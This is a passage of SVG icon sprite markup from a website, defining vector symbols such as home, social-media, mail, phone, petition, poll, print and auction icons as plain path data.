<path class="path7" d="M20.588 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
<path class="path8" d="M6.653 5.727v0.579c0 0.309 0.251 0.56 0.56 0.56h17.573c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-17.574c-0.31 0-0.56 0.251-0.56 0.56z"/>
<path class="path9" d="M17.529 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
<path class="path10" d="M20.588 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
</symbol>
<symbol id="icon-home" viewBox="0 0 32 32">
<title>home</title>
<path class="path1" d="M25.983 10.628v-6.44h-3.479v3.659l-6.504-5.205-16 12.801h4.406v13.914h7.471v-9.277h8.246v9.277h7.471v-13.914h4.406z"/>
</symbol>
<symbol id="icon-arrow-slider-left" viewBox="0 0 32 32">
<title>arrow-slider-left</title>
<path class="path1" d="M6.88 16c0-0.573 0.219-1.147 0.656-1.584l13.76-13.759c0.875-0.875 2.294-0.875 3.169 0s0.875 2.294 0 3.169l-12.175 12.174 12.174 12.175c0.875 0.875 0.875 2.294 0 3.169s-2.294 0.876-3.169 0l-13.76-13.759c-0.437-0.437-0.655-1.011-0.655-1.584z"/>
</symbol>
<symbol id="icon-arrow-slider-right" viewBox="0 0 32 32">
<title>arrow-slider-right</title>
<path class="path1" d="M24.464 17.584l-13.759 13.759c-0.875 0.876-2.294 0.876-3.169 0s-0.875-2.294 0-3.169l12.175-12.175-12.175-12.174c-0.875-0.875-0.875-2.294 0-3.169s2.294-0.875 3.169 0l13.759 13.759c0.437 0.438 0.656 1.011 0.656 1.584s-0.219 1.147-0.656 1.584z"/>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 32 32">
<title>arrow-right</title>
<path class="path1" d="M10.022 30.090c-0.198 0.198-0.447 0.298-0.719 0.298s-0.521-0.099-0.719-0.298c-0.397-0.397-0.397-1.042 0-1.439l12.651-12.651-12.651-12.651c-0.397-0.397-0.397-1.042 0-1.439s1.042-0.397 1.439 0l13.371 13.371c0.397 0.397 0.397 1.042 0 1.439l-13.371 13.371z"/>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 32 32">
<title>facebook</title>
<path class="path1" d="M0 0v32h17.042v-12.361h-4.166v-5.046h4.166v-4.238c0-3.082 2.498-5.58 5.581-5.58h4.355v4.538h-3.116c-0.979 0-1.773 0.794-1.773 1.773v3.508h4.811l-0.665 5.046h-4.146v12.361h9.912v-32h-32z"/>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 32 32">
<title>twitter</title>
<path class="path1" d="M32 6.079c-1.178 0.522-2.442 0.876-3.769 1.034 1.356-0.812 2.394-2.1 2.885-3.629-1.272 0.752-2.675 1.298-4.171 1.594-1.198-1.278-2.901-2.074-4.791-2.074-3.625 0-6.565 2.939-6.565 6.563 0 0.514 0.058 1.016 0.17 1.496-5.455-0.274-10.292-2.887-13.529-6.859-0.566 0.968-0.888 2.096-0.888 3.299 0 2.278 1.16 4.287 2.919 5.463-1.076-0.036-2.088-0.332-2.973-0.824v0.082c0 3.179 2.264 5.833 5.265 6.437-0.55 0.148-1.13 0.23-1.73 0.23-0.424 0-0.834-0.042-1.236-0.122 0.836 2.61 3.259 4.507 6.131 4.559-2.246 1.76-5.077 2.805-8.152 2.805-0.53 0-1.052-0.032-1.566-0.090 2.905 1.866 6.355 2.953 10.062 2.953 12.076 0 18.677-10.002 18.677-18.677l-0.022-0.85c1.29-0.92 2.405-2.076 3.283-3.391z"/>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 32 32">
<title>youtube</title>
<path class="path1" d="M31.447 8.436c-0.392-1.702-1.784-2.957-3.459-3.145-3.968-0.443-7.985-0.445-11.982-0.443-3.999-0.002-8.016 0-11.984 0.443-1.675 0.187-3.066 1.443-3.458 3.145-0.558 2.424-0.564 5.069-0.564 7.564s0 5.14 0.558 7.564c0.391 1.701 1.782 2.957 3.458 3.145 3.968 0.443 7.985 0.446 11.983 0.443 3.999 0.002 8.015 0 11.982-0.443 1.675-0.187 3.067-1.443 3.459-3.145 0.558-2.424 0.56-5.069 0.56-7.564s0.005-5.141-0.553-7.564zM11.87 20.967c0-3.54 0-7.042 0-10.583 3.391 1.77 6.76 3.527 10.173 5.308-3.402 1.765-6.773 3.512-10.173 5.275z"/>
</symbol>
<symbol id="icon-mail" viewBox="0 0 32 32">
<title>mail</title>
<path class="path1" d="M16 20.571l-3.959-3.465-11.319 9.703c0.411 0.382 0.967 0.619 1.579 0.619h27.397c0.61 0 1.163-0.238 1.573-0.619l-11.312-9.703-3.959 3.465z"/>
<path class="path2" d="M31.278 5.191c-0.411-0.384-0.965-0.619-1.579-0.619h-27.397c-0.61 0-1.163 0.238-1.575 0.624l15.273 13.090 15.278-13.095z"/>
<path class="path3" d="M0 6.578v18.99l11.047-9.387z"/>
<path class="path4" d="M20.953 16.181l11.047 9.387v-18.997z"/>
</symbol>
<symbol id="icon-phone-circle" viewBox="0 0 32 32">
<title>phone-circle</title>
<path class="path1" d="M16 0c-8.836 0-16 7.164-16 16s7.164 16 16 16 16-7.164 16-16c0-8.836-7.164-16-16-16zM24.449 23.346l-1.281 1.281c-0.229 0.228-0.898 0.371-0.92 0.371-4.053 0.035-7.955-1.557-10.822-4.424-2.875-2.877-4.469-6.793-4.426-10.859 0-0.002 0.147-0.652 0.375-0.879l1.281-1.281c0.469-0.471 1.369-0.684 2-0.473l0.269 0.090c0.629 0.211 1.289 0.906 1.463 1.547l0.644 2.365c0.174 0.643-0.061 1.557-0.529 2.025l-0.855 0.855c0.84 3.109 3.279 5.549 6.389 6.391l0.855-0.856c0.471-0.471 1.385-0.705 2.026-0.532l2.365 0.647c0.641 0.176 1.336 0.832 1.547 1.461l0.090 0.273c0.209 0.629-0.002 1.529-0.471 1.996z"/>
</symbol>
</defs>

</symbol>
<symbol id="icons_old">
    <defs>
        <symbol id="icon-info" viewBox="0 0 30 32">
            <title>info</title>
            <path class="path1" d="M14.79 0c-8.155 0-14.788 6.243-14.79 13.918 0 4.805 2.631 9.245 6.919 11.788l-1.434 4.756c-0.166 0.55 0.132 1.127 0.672 1.314 0.060 0.019 0.678 0.224 1.679 0.224 1.346 0 3.378-0.373 5.652-2.072 0.472-0.35 0.57-1.022 0.216-1.491-0.352-0.472-1.022-0.574-1.494-0.22-1.816 1.361-3.36 1.645-4.316 1.654l1.306-4.333c0.077-0.218 0.081-0.465 0.004-0.689-0.1-0.307-0.329-0.538-0.61-0.655-3.986-2.091-6.458-6.023-6.458-10.28 0-6.493 5.675-11.78 12.655-11.78s12.659 5.287 12.659 11.782c0 6.403-5.381 11.577-12.255 11.775-0.527 0.015-0.962 0.412-1.028 0.935-0.064 0.523 0.26 1.018 0.766 1.159l0.045 0.013c0.169 0.049 0.333 0.060 0.489 0.023 7.935-0.331 14.118-6.399 14.118-13.901-0.002-7.677-6.638-13.92-14.792-13.92z"/>
            <path class="path2" d="M16.928 14.876l1.961-1.829c0.971-1.001 1.462-2.206 1.462-3.574 0-0.687-0.137-1.353-0.416-1.995-0.273-0.593-0.634-1.124-1.092-1.581-0.448-0.444-0.969-0.806-1.575-1.077-1.276-0.563-2.757-0.544-3.964-0.017-0.604 0.26-1.148 0.621-1.587 1.065-0.472 0.457-0.841 1.007-1.084 1.594-0.277 0.621-0.42 1.295-0.42 2.010 0 0.964 0.785 1.745 1.745 1.745 0.962 0 1.743-0.781 1.743-1.745 0-0.226 0.036-0.414 0.134-0.632 0.077-0.188 0.177-0.337 0.335-0.491 0.156-0.149 0.312-0.258 0.525-0.348 0.35-0.154 0.806-0.156 1.167 0 0.198 0.094 0.38 0.218 0.523 0.363 0.147 0.158 0.275 0.335 0.363 0.531 0.081 0.186 0.119 0.373 0.119 0.578 0 0.459-0.139 0.8-0.41 1.086l-1.946 1.805c-1.491 1.491-2.245 3.22-2.245 5.146 0 0.96 0.781 1.741 1.745 1.741 0.967 0 1.745-0.777 1.745-1.741 0-0.984 0.395-1.858 1.171-2.635z"/>
            <path class="path3" d="M14.041 19.623c-0.461 0-0.843 0.149-1.154 0.474-0.312 0.316-0.486 0.696-0.486 1.152 0 0.459 0.164 0.836 0.486 1.152 0.303 0.32 0.687 0.48 1.154 0.48 0.444 0 0.828-0.158 1.148-0.48 0.316-0.316 0.474-0.693 0.474-1.152 0-0.444-0.156-0.83-0.474-1.152-0.32-0.314-0.704-0.474-1.148-0.474z"/>
        </symbol>
        <symbol id="icon-poll-ic" viewBox="0 0 25 32">
            <title>poll-ic</title>
            <path class="path1" d="M24.889 30.258c0 0.96-0.782 1.742-1.742 1.742h-21.404c-0.96 0-1.742-0.782-1.742-1.742v-28.516c0-0.96 0.782-1.742 1.742-1.742h21.404c0.96 0 1.742 0.782 1.742 1.742v28.516zM1.778 30.222h21.333v-28.444h-21.333v28.444z"/>
            <path class="path2" d="M4.978 5.689h14.933v1.778h-14.933v-1.778z"/>
            <path class="path3" d="M4.978 9.956h14.933v1.778h-14.933v-1.778z"/>
            <path class="path4" d="M4.978 14.222h14.933v1.778h-14.933v-1.778z"/>
            <path class="path5" d="M4.978 18.844h14.933v1.778h-14.933v-1.778z"/>
            <path class="path6" d="M11.698 27.804l-2.738-2.311 0.924-1.102 1.742 1.458 3.342-3.271 0.996 1.031z"/>
        </symbol>
        <symbol id="icon-petition" viewBox="0 0 33 32">
            <title>petition</title>
            <path class="path1" d="M19.080 27.28c0.44 0.68 0.96 1.32 1.64 1.76 0.96 0.68 2.080 1.080 3.36 1.080 2.72 0 4.96-1.84 5.64-4.32 0.16-0.48 0.2-0.96 0.2-1.52 0-0.2 0-0.36-0.040-0.52-0.2-2.48-2-4.6-4.4-5.16-0.44-0.080-0.92-0.2-1.4-0.2-0.2 0-0.4 0-0.64 0.040-0.080 0-0.2 0-0.28 0.040-2.76 0.44-4.96 2.88-4.96 5.8 0 1.040 0.36 2.12 0.88 3zM16.92 27.4c-0.44-0.96-0.68-2.040-0.68-3.16 0-3.56 2.4-6.52 5.6-7.52 0.2-0.040 0.44-0.080 0.64-0.16-0.8-1.28-1.72-2.28-2.72-2.96-0.52-0.4-1.040-0.68-1.56-0.88-0.64-0.24-1.2-0.4-1.8-0.4-0.48 0-1.040 0.080-1.56 0.28s-1.080 0.44-1.6 0.84c-2.48 1.64-4.76 5.2-4.76 10.080 0 0.44 0.080 0.84 0.24 1.16 0.16 0.4 0.4 0.68 0.68 0.96 0.36 0.28 0.8 0.6 1.32 0.8 1.6 0.72 3.92 1 6.2 0.96zM33.28 21.2c0 1.28-0.52 2.36-1.36 3.2 0 0 0 0.040-0.040 0.040-0.16 4.2-3.56 7.56-7.8 7.56-2.36 0-4.44-1.040-5.84-2.64-3.84 0.36-8.2-0.36-10.16-2.28-0.2-0.2-0.36-0.4-0.52-0.6-2.52-0.16-4.92-0.84-6.2-2.080-0.88-0.88-1.36-1.96-1.36-3.2 0-2.64 0.88-5.56 2.36-7.8 0.72-1.12 1.56-2 2.48-2.68 0.16-0.16 0.2-0.36 0.24-0.52 0.040-0.28-0.040-0.64-0.24-0.88-0.88-0.96-1.48-2.28-1.48-3.76 0-3.080 2.48-5.56 5.56-5.56 1.4 0 2.68 0.52 3.64 1.4 1.080-0.88 2.4-1.36 3.84-1.36 1.56 0 2.96 0.6 4.040 1.52 0.96-0.96 2.36-1.56 3.84-1.56 3.080 0 5.56 2.48 5.56 5.56 0 1.4-0.52 2.72-1.48 3.76-0.2 0.28-0.24 0.6-0.24 0.88 0.040 0.2 0.080 0.4 0.24 0.52 0.92 0.68 1.76 1.56 2.48 2.68 1.56 2.24 2.44 5.2 2.44 7.8zM31.44 21.76c0.040-0.2 0.040-0.36 0.040-0.52 0.040-6.28-4.16-10.12-7.12-10.12-0.92 0-2 0.4-3.040 1.080 0.88 0.68 1.72 1.6 2.4 2.68 0.36 0.48 0.64 0.96 0.88 1.56 3.2 0.24 5.88 2.4 6.84 5.32zM27.4 7.76c0.44-0.64 0.68-1.36 0.68-2.2 0-2.080-1.72-3.8-3.8-3.8-1.080 0-2 0.44-2.68 1.12 0.6 0.96 0.96 2.080 0.96 3.28 0 0.88-0.2 1.64-0.48 2.44 0.64 0.48 1.4 0.72 2.24 0.72 1.080 0 2.040-0.44 2.72-1.16 0.12-0.12 0.24-0.24 0.36-0.4zM20.52 6.040c0-2.28-1.84-4.16-4.16-4.16s-4.16 1.84-4.16 4.16c0 2.32 1.84 4.16 4.16 4.16s4.16-1.84 4.16-4.16zM10.32 6.2c0-1.32 0.4-2.48 1.080-3.48-0.68-0.6-1.52-0.92-2.48-0.92-2.080 0-3.8 1.72-3.8 3.8 0 0.84 0.24 1.56 0.72 2.2 0.16 0.16 0.24 0.28 0.36 0.44 0.68 0.72 1.64 1.16 2.72 1.16 0.72 0 1.4-0.2 1.96-0.6-0.4-0.8-0.56-1.68-0.56-2.6zM9.2 14.88c0.72-1.16 1.6-2.080 2.6-2.84-0.92-0.64-1.96-0.96-2.84-0.96-2.96 0-7.16 3.84-7.16 10.080 0 0.8 0.24 1.4 0.84 1.96 0.8 0.72 2.36 1.2 4.080 1.4-0.080-0.36-0.080-0.68-0.080-1.080-0.080-2.84 0.88-6.080 2.56-8.56z"/>
            <path class="path2" d="M22.72 27.12l-1.72-1.64c-0.28-0.24-0.36-0.6-0.2-0.96 0.24-0.56 1.040-0.76 1.44-0.32 0.36 0.32 0.68 0.64 1.040 1 1-1.12 2-2.2 2.96-3.32 0.44-0.48 1.2-0.32 1.48 0.24 0.16 0.32 0.080 0.68-0.16 0.96-0.84 0.96-1.68 1.92-2.56 2.84l-1 1.12c-0.16 0.2-0.4 0.28-0.68 0.28-0.2 0.040-0.44-0.040-0.6-0.2z"/>
        </symbol>
        <symbol id="icon-phone-circle" viewBox="0 0 32 32">
            <title>phone-circle</title>
            <path class="path1" d="M16 0c-8.836 0-16 7.164-16 16s7.164 16 16 16 16-7.164 16-16c0-8.836-7.164-16-16-16zM24.449 23.346l-1.281 1.281c-0.229 0.228-0.898 0.371-0.92 0.371-4.053 0.035-7.955-1.557-10.822-4.424-2.875-2.877-4.469-6.793-4.426-10.859 0-0.002 0.147-0.652 0.375-0.879l1.281-1.281c0.469-0.471 1.369-0.684 2-0.473l0.269 0.090c0.629 0.211 1.289 0.906 1.463 1.547l0.644 2.365c0.174 0.643-0.061 1.557-0.529 2.025l-0.855 0.855c0.84 3.109 3.279 5.549 6.389 6.391l0.855-0.856c0.471-0.471 1.385-0.705 2.026-0.532l2.365 0.647c0.641 0.176 1.336 0.832 1.547 1.461l0.090 0.273c0.209 0.629-0.002 1.529-0.471 1.996z"/>
        </symbol>
        <symbol id="icon-pool" viewBox="0 0 23 32">
            <title>pool</title>
            <path class="path1" d="M16.96 2.56v1.6h3.2c0 0 1.6 0 1.6 1.6v23.040c0 1.765-1.6 1.6-1.6 1.6h-16.96c0 0-1.6 0-1.6-1.6v-23.040c0-1.6 1.6-1.6 1.6-1.6h3.199v-1.6h-3.199c0 0-3.2 0-3.2 3.2 0 9.264 0 23.040 0 23.040 0 3.2 3.2 3.2 3.2 3.2h16.96c0 0 3.2 0 3.2-3.2v-23.040c0-3.2-3.2-3.2-3.2-3.2h-3.2zM13.76 2.24c0 0 0-2.24-2.080-2.24s-2.087 2.24-2.087 2.24h-0.954c-0.353 0-0.639 0.284-0.639 0.642v0.956c0 0.355 0.289 0.642 0.64 0.642h6.079c0.354 0 0.64-0.284 0.64-0.642v-0.956c0-0.355-0.286-0.642-0.642-0.642h-0.958zM11.68 2.4c0.265 0 0.48-0.215 0.48-0.48s-0.215-0.48-0.48-0.48-0.48 0.215-0.48 0.48 0.215 0.48 0.48 0.48z"/>
            <path class="path2" d="M7.946 10.72h11.363c0.278 0 0.503 0.226 0.503 0.504v1.668c0 0.278-0.225 0.504-0.503 0.504h-11.363c-0.278 0-0.504-0.226-0.504-0.504v-1.668c0-0.278 0.225-0.504 0.504-0.504z"/>
            <path class="path3" d="M7.946 15.234h7.853c0.278 0 0.504 0.226 0.504 0.504v1.667c0 0.278-0.226 0.504-0.504 0.504h-7.853c-0.278 0-0.504-0.226-0.504-0.504v-1.667c0-0.278 0.225-0.504 0.504-0.504z"/>
            <path class="path4" d="M7.442 21.67v-1.586c0-0.278 0.226-0.503 0.504-0.503h3.339c0.278 0 0.504 0.225 0.504 0.503v1.586c0 0.324-0.262 0.585-0.585 0.585h-3.177c-0.323 0-0.585-0.261-0.585-0.585z"/>
            <path class="path5" d="M4.826 10.734c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
            <path class="path6" d="M4.826 15.267c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32z"/>
            <path class="path7" d="M4.826 22.178c-0.729 0-1.32-0.591-1.32-1.32s0.591-1.32 1.32-1.32c0.729 0 1.32 0.591 1.32 1.32s-0.591 1.32-1.32 1.32z"/>
        </symbol>
        <symbol id="icon-print" viewBox="0 0 29 32">
            <title>print</title>
            <path class="path1" d="M23.533 1.091c0-0.603-0.487-1.090-1.089-1.091h-16.175c-0.6 0.001-1.088 0.487-1.088 1.091v3.079h18.353v-3.078zM25.638 5.631h-22.562c-1.698 0-3.076 1.574-3.076 3.518v8.746c0 1.942 1.378 3.517 3.076 3.517h1.012v-3.078c0-1.206 0.977-2.181 2.18-2.181h16.175c1.204 0 2.18 0.975 2.181 2.181v3.078h1.014c1.699 0 3.075-1.575 3.075-3.517v-8.746c0-1.943-1.377-3.518-3.075-3.518zM21.31 9.984c-0.673 0-1.216-0.546-1.216-1.216 0-0.673 0.543-1.218 1.216-1.218s1.217 0.545 1.217 1.218c0 0.67-0.544 1.216-1.217 1.216zM25.49 9.984c-0.673 0-1.216-0.546-1.216-1.216 0-0.673 0.544-1.218 1.216-1.218s1.217 0.545 1.217 1.218c0 0.67-0.544 1.216-1.217 1.216zM20.797 26.104h-3.864c-0.052 0-0.103 0.021-0.14 0.058s-0.058 0.087-0.058 0.14v3.918h-8.819v-11.776h-1.781v12.665c0 0.235 0.095 0.465 0.261 0.63s0.395 0.261 0.63 0.261h10.083c0.234 0 0.463-0.096 0.63-0.26l4.576-4.568c0.169-0.169 0.262-0.393 0.262-0.631v-8.097h-1.781v7.66z"/>
        </symbol>
        <symbol id="icon-projects" viewBox="0 0 32 32">
            <title>projects</title>
            <path class="path1" d="M28.641 23.008h-25.281c-1.853 0-3.36-1.508-3.36-3.361v-16.285c0-1.853 1.507-3.362 3.36-3.362h25.281c1.852 0 3.359 1.509 3.359 3.362v16.285c0 1.853-1.507 3.361-3.359 3.361zM3.36 1.959c-0.773 0-1.401 0.629-1.401 1.403v16.285c0 0.774 0.628 1.402 1.401 1.402h25.281c0.772 0 1.4-0.629 1.4-1.402v-16.285c0-0.774-0.628-1.403-1.4-1.403h-25.281z"/>
            <path class="path2" d="M4.298 32c-0.109 0-0.221-0.018-0.33-0.057-0.509-0.182-0.775-0.743-0.593-1.252l3.214-8.992c0.182-0.509 0.744-0.773 1.252-0.592s0.775 0.743 0.593 1.252l-3.214 8.992c-0.144 0.4-0.521 0.65-0.923 0.65z"/>
            <path class="path3" d="M27.702 32c-0.402 0-0.779-0.249-0.922-0.65l-3.216-8.992c-0.182-0.509 0.083-1.070 0.592-1.252 0.508-0.182 1.070 0.083 1.252 0.592l3.216 8.992c0.182 0.509-0.083 1.070-0.592 1.252-0.109 0.039-0.22 0.057-0.33 0.057z"/>
            <path class="path4" d="M26.094 28.055h-20.189c-0.541 0-0.98-0.439-0.98-0.98s0.438-0.98 0.98-0.98h20.189c0.541 0 0.98 0.439 0.98 0.98s-0.439 0.98-0.98 0.98z"/>
            <path class="path5" d="M10.902 17.913c2.346 0 4.249-1.902 4.249-4.248h-4.249v-4.248c-2.346 0-4.249 1.902-4.249 4.248s1.902 4.248 4.249 4.248z"/>
            <path class="path6" d="M17.529 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
            <path class="path7" d="M20.588 10.146v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
            <path class="path8" d="M6.653 5.727v0.579c0 0.309 0.251 0.56 0.56 0.56h17.573c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-17.574c-0.31 0-0.56 0.251-0.56 0.56z"/>
            <path class="path9" d="M17.529 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h0.579c0.31 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-0.579c-0.31 0-0.56 0.251-0.56 0.56z"/>
            <path class="path10" d="M20.588 14.224v0.579c0 0.309 0.251 0.56 0.56 0.56h3.638c0.309 0 0.56-0.251 0.56-0.56v-0.579c0-0.31-0.251-0.56-0.56-0.56h-3.638c-0.309 0-0.56 0.251-0.56 0.56z"/>
        </symbol>
        <symbol id="icon-t-max" viewBox="0 0 35 32">
            <title>t-max</title>
            <path class="path1" d="M18.764 29.964c-0.727 0-1.165-0.145-1.455-0.289-0.291-0.147-0.291-0.291-0.291-0.582v-27.056h0.145c1.745 0 3.056 0.145 4.073 0.291 1.018 0.145 1.745 0.291 2.182 0.582 0.582 0.291 0.873 0.582 1.164 0.873 0.289 0.436 0.436 0.873 0.58 1.455l1.165 4.945h2.473v-10.182h-27.927l-0.873 10.036h2.618l1.455-5.527c0.145-0.582 0.436-1.018 0.582-1.309 0.291-0.291 0.727-0.582 1.309-0.727s1.309-0.291 2.327-0.291c1.018 0 2.327-0.145 3.927-0.145h0.145v27.055c0 0.291-0.145 0.436-0.436 0.582s-0.727 0.291-1.455 0.291l-3.2 0.291-0.145 1.745h14.836l-0.145-1.745-3.055-0.291zM30.545 17.455v-4.364h-2.909v4.364h-4.364v2.909h4.364v4.364h2.909v-4.364h4.364v-2.909h-4.364z"/>
        </symbol>
        <symbol id="icon-t-min" viewBox="0 0 46 32">
            <title>t-min</title>
            <path class="path1" d="M0 10h2.6l1.4-5.8c0.2-0.6 0.4-1.2 0.6-1.6s0.6-0.6 1.2-0.8c0.6-0.2 1.4 0 2.4 0s2.2 0.2 3.8 0.2h-0.6v26.4c0 0.2 0.2 0.4 0 0.6s-0.6 0.2-1.2 0.4l-3 0.6v2h15l-0.2-2-3-0.6c-0.8 0-1-0.202-1.2-0.4s0-0.4 0-0.6v-26.4h-0.4c1.8 0 3-0.2 4 0s1.798 0.2 2.2 0.4c0.6 0.2 0.8 0.4 1.202 0.8 0.2 0.4 0.398 1 0.6 1.6l1.198 5.2h3.4v-10h-29.2l-0.8 10zM30 20h16v-4h-16v4z"/>
        </symbol>
        <symbol id="icon-twitter" viewBox="0 0 32 32">
            <title>twitter</title>
            <path class="path1" d="M32 6.079c-1.178 0.522-2.442 0.876-3.769 1.034 1.356-0.812 2.394-2.1 2.885-3.629-1.272 0.752-2.675 1.298-4.171 1.594-1.198-1.278-2.901-2.074-4.791-2.074-3.625 0-6.565 2.939-6.565 6.563 0 0.514 0.058 1.016 0.17 1.496-5.455-0.274-10.292-2.887-13.529-6.859-0.566 0.968-0.888 2.096-0.888 3.299 0 2.278 1.16 4.287 2.919 5.463-1.076-0.036-2.088-0.332-2.973-0.824v0.082c0 3.179 2.264 5.833 5.265 6.437-0.55 0.148-1.13 0.23-1.73 0.23-0.424 0-0.834-0.042-1.236-0.122 0.836 2.61 3.259 4.507 6.131 4.559-2.246 1.76-5.077 2.805-8.152 2.805-0.53 0-1.052-0.032-1.566-0.090 2.905 1.866 6.355 2.953 10.062 2.953 12.076 0 18.677-10.002 18.677-18.677l-0.022-0.85c1.29-0.92 2.405-2.076 3.283-3.391z"/>
        </symbol>
        <symbol id="icon-youtube" viewBox="0 0 32 32">
            <title>youtube</title>
            <path class="path1" d="M31.447 8.436c-0.392-1.702-1.784-2.957-3.459-3.145-3.968-0.443-7.985-0.445-11.982-0.443-3.999-0.002-8.016 0-11.984 0.443-1.675 0.187-3.066 1.443-3.458 3.145-0.558 2.424-0.564 5.069-0.564 7.564s0 5.14 0.558 7.564c0.391 1.701 1.782 2.957 3.458 3.145 3.968 0.443 7.985 0.446 11.983 0.443 3.999 0.002 8.015 0 11.982-0.443 1.675-0.187 3.067-1.443 3.459-3.145 0.558-2.424 0.56-5.069 0.56-7.564s0.005-5.141-0.553-7.564zM11.87 20.967c0-3.54 0-7.042 0-10.583 3.391 1.77 6.76 3.527 10.173 5.308-3.402 1.765-6.773 3.512-10.173 5.275z"/>
        </symbol>
        <symbol id="icon-arrow-down" viewBox="0 0 47 32">
            <title>arrow-down</title>
            <path class="path1" d="M23.748 32l23.509-24.143-7.93-7.953-15.674 16.096-15.864-15.905-7.837 8.047 19.832 19.88z"/>
        </symbol>
        <symbol id="icon-arrow-right" viewBox="0 0 32 32">
            <title>arrow-right</title>
            <path class="path1" d="M10.022 30.090c-0.198 0.198-0.447 0.298-0.719 0.298s-0.521-0.099-0.719-0.298c-0.397-0.397-0.397-1.042 0-1.439l12.651-12.651-12.651-12.651c-0.397-0.397-0.397-1.042 0-1.439s1.042-0.397 1.439 0l13.371 13.371c0.397 0.397 0.397 1.042 0 1.439l-13.371 13.371z"/>
        </symbol>
        <symbol id="icon-arrow-right2" viewBox="0 0 32 32">
            <title>arrow-right2</title>
            <path class="path1" d="M9.867 0l-3.733 3.733 12.267 12.267-12.267 12.267 3.733 3.733 16-16z"/>
        </symbol>
        <symbol id="icon-arrow-slider-left" viewBox="0 0 32 32">
            <title>arrow-slider-left</title>
            <path class="path1" d="M6.88 16c0-0.573 0.219-1.147 0.656-1.584l13.76-13.759c0.875-0.875 2.294-0.875 3.169 0s0.875 2.294 0 3.169l-12.175 12.174 12.174 12.175c0.875 0.875 0.875 2.294 0 3.169s-2.294 0.876-3.169 0l-13.76-13.759c-0.437-0.437-0.655-1.011-0.655-1.584z"/>
        </symbol>
        <symbol id="icon-arrow-slider-right" viewBox="0 0 32 32">
            <title>arrow-slider-right</title>
            <path class="path1" d="M24.464 17.584l-13.759 13.759c-0.875 0.876-2.294 0.876-3.169 0s-0.875-2.294 0-3.169l12.175-12.175-12.175-12.174c-0.875-0.875-0.875-2.294 0-3.169s2.294-0.875 3.169 0l13.759 13.759c0.437 0.438 0.656 1.011 0.656 1.584s-0.219 1.147-0.656 1.584z"/>
        </symbol>
        <symbol id="icon-auction" viewBox="0 0 36 32">
            <title>auction</title>
            <path class="path1" d="M12.001 22.315c6.122 0 9.829 1.243 10.181 1.937-0.352 0.694-4.059 1.937-10.181 1.937s-9.829-1.244-10.181-1.937c0.352-0.694 4.059-1.937 10.181-1.937zM12.001 21.473c-6.093 0-11.032 1.244-11.032 2.779s4.939 2.78 11.032 2.78 11.032-1.244 11.032-2.78c0-1.535-4.939-2.779-11.032-2.779z"/>
            <path class="path2" d="M23.033 27.2v-1.768c0 0-0.674 2.316-11.032 2.316s-11.032-2.316-11.032-2.316v1.726c0 0-0.969 0.674-0.969 1.6s1.179 3.116 11.79 3.242h0.337c10.611-0.126 11.79-2.316 11.79-3.242 0-0.8-0.674-1.39-0.884-1.558z"/>
            <path class="path3" d="M19.061 6.482c0.379-0.295 0.632-0.716 0.715-1.179s-0.126-0.926-0.505-1.179l-6.737-3.958c-0.421-0.253-0.926-0.211-1.263 0.084-0.379 0.295-0.632 0.716-0.716 1.179l-0.126 0.758 8.043 4.8 0.59-0.505z"/>
            <path class="path4" d="M5.207 12.462l6.695 4c0.421 0.253 0.926 0.211 1.263-0.084 0.379-0.295 0.632-0.716 0.716-1.179l0.126-0.758-8.001-4.842-0.632 0.505c-0.379 0.295-0.632 0.716-0.716 1.179-0.042 0.463 0.168 0.926 0.547 1.179z"/>
            <path class="path5" d="M24.071 13.514c0-0.042 0.043-0.084 0.043-0.126 0.126-0.421-0.043-0.884-0.464-1.095-0.463-0.295-1.095-0.126-1.347 0.337l-1.516 2.527c-0.295 0.463-0.126 1.095 0.337 1.347 0.379 0.211 0.885 0.168 1.179-0.126l0.084-0.084c0.043-0.042 0.084-0.084 0.084-0.126l1.516-2.527c0.042-0.042 0.084-0.084 0.084-0.126z"/>
            <path class="path6" d="M15.481 11.956l4.59 2.948c0.043-0.042 0.043-0.126 0.084-0.168l1.516-2.527c0.043-0.042 0.084-0.084 0.084-0.168l-4.758-2.653 1.095-1.853-8.043-4.716-3.706 6.19 8.043 4.8 1.095-1.853z"/>
            <path class="path7" d="M34.977 19.367l-10.149-5.6c-0.042 0.084-0.084 0.168-0.126 0.253l-1.516 2.526c-0.043 0.084-0.126 0.168-0.168 0.253l9.769 6.274c1.011 0.674 2.4 0.337 3.032-0.716 0.632-1.011 0.253-2.4-0.842-2.99z"/>
        </symbol>
        <symbol id="icon-budget" viewBox="0 0 22 32">
            <title>budget</title>
